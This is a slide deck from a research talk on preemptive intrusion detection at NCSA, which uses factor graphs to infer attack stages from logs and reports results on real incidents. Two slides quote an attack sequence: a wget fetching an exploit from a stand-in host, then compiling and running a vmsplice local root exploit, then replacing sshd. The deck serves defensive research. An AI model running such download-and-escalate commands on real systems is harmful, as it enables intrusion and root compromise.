Slide 1


Preemptive Intrusion Detection: Theoretical Framework and Real-world Measurements
Phuong Cao
PI: Ravishankar K. Iyer

Slide 2


Background
National Center for Supercomputing Applications
  NCSA infrastructure servers mission-critical research and simulation
  Attackers target NCSA for its powerful computing infrastructure and valuable data
  In the past 7 years (2008-2014), more than 160 incidents were observed
      Brute-force attacks
      Credential compromise
      Application compromise
      Abusing computing infrastructure
      Send spam
      Launch Denial of Service attacks.
Blue Waters building
Five-minute snapshot of In-and-Out traffic within NCSA

Slide 3














4. Escalate privilege
2. OS fingerprinting
3. Download exploit (CVE-0806)
Honeypot
A Credential-Stealing Attack (NCSA)
4. Escalate privilege
$ gcc vm.c -o a; ./a
Linux vmsplice Local Root Exploit
[+] mmap: 0xAABBCCDD
[+] page: 0xDDEEFFGG
…
# whoami
root
Legitimate Users
alice:password123
bob:password456
…
alice:password123
bob:password456
…
Continuous and comprehensive monitoring (raw logs such as syslog, network flows, IDS logs; user profile; expert knowledge)
Use probabilistic graphical models to develop an inference framework to detect progressing attacks.
alice:password123
bob:password456
…
2. OS fingerprinting
3. Download exploit (CVE-200806)
$ uname -a; w
Linux 2.6.xx, up 1:17, 1 user
USER TTY LOGIN@ IDLE
xxx console 18:40 1:16
$ wget server6.bad-domain.com/vm.c
Connecting to xx.yy.zz.tt:80… connected.
HTTP 1.1 GET /vm.c 200 OK
Social engineering
Email fishing
Password guessing
Firewall
OpenSSH
NCSA
5. Replace SSH daemon
sshd: Received SIGHUP; restarting.
Signature-based detects known attacks
Anomaly-based has a lot of false positives
Human notifications are often late
Attacker
1. Login remotely
Bro IDS
Syslog
sshd: Accepted <user> from <remote>
Argus netflow
File Integrity Monitor

Slide 4

Integrating Heterogeneous Monitoring Data Using Probabilistic Graphical Model
benign
suspicious
malicious
USER
STATE
benign
suspicious
suspicious
malicious
malicious
?
?
?
?
?
EVENTS
LOGIN_REMOTELY
OS_FINGERPRINT
DOWNLOAD_SENSITIVE (.C)
COMPILE
RESTART SYS SERVICE
$ gcc vm.c -o a; ./a
Linux vmsplice Local Root Exploit
[+] mmap: 0xAABBCCDD
[+] page: 0xDDEEFFGG
…
# whoami
root
$ uname -a; w
Linux 2.6.xx, up 1:17, 1 user
USER TTY LOGIN@ IDLE
xxx console 18:40 1:16
$ wget server6.bad-domain.com/vm.c
Connecting to xx.yy.zz.tt:80… connected.
HTTP 1.1 GET /vm.c 200 OK
RAW
LOGS
sshd: Accepted <user> from <remote>
sshd: Received SIGHUP; restarting.
time

Slide 5




Factor Graph Representation of an Example Incident
Variable nodes
Defined based on the data from security/system logs
Factor functions
Defined based on the data from security/system, knowledge of the system, security experts opinion)
e¹: download sensitive
e²: restart system service
s¹: user state when observing e¹
s²: user state when observing e²
State inference
Example factor functions
Factor Graph
Enumerate possible
s¹, s² state sequences
benign, benign
benign, suspicious
benign, malicious,
…
malicious, malicious
Score(s¹, s²) is the sum
of factor functions fi
Most probable s¹, s² is
suspicious, malicious

Slide 6


Real-world Measurements and Experimental Design
Extract events and raw logs
from 116 real-world incidents (2008-2013)
Define security metrics for preemptive intrusion detection
  Lamport detection timeliness
  Lamport preemption timeliness
For each user, construct a factor graph based on extracted events and user profile
Hypothesis testing to compare our approach with other rule-based approaches
  McNemar test in drug testing
Perform inference on per-user factor graph using Gibbs sampling and output prediction
Experimental result on 6-year security incident data
  Identified 74% of attack in the testing set, most of them were detected before the attack payload
  Identified 6 hidden attacks that were not detected by security analysts

Slide 7

Questions

